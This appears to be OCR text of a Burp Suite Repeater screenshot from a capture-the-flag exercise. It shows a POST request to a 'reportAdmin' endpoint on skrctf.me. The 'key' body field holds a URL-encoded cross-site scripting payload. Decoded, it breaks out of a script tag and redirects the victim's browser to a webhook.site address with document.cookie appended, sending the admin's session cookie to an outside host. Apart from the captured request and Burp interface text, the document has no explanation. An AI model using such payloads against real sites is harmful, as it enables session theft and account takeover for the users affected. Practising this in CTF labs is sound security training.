 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: https://skrctf.me HTTP/1
Request
Pretty Raw Hex \n
1 POST /ports/542cb37eda8843f4f05203649fb78515/reportAdmin HTTP/1.1
2 Host: skrctf.me
3 Cookie: session=2f1d39f9-587a-423d-8544-6b83081bba68
4 Content-Length: 8
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://skrctf.me
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://skrctf.me/ports/542cb37eda8843f4f05203649fb78515/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 key=
%3c%2f%73%63%72%69%70%74%3e%3c%73%63%72%69%70%74%3e%6c%6f%63%61%7
4%69%6f%6e%2e%68%72%65%66%3d%22%68%74%74%70%73%3a%2f%2f%77%65%62%
68%6f%6f%6b%2e%73%69%74%65%2f%30%63%34%31%36%62%61%36%2d%32%30%62
%34%2d%34%31%35%30%2d%38%35%35%33%2d%36%32%33%33%39%62%61%61%31%3
9%33%64%3f%63%22%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%
3c%2f%73%63%72%69%70%74%3e%20%0aS
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Ready
42c
Si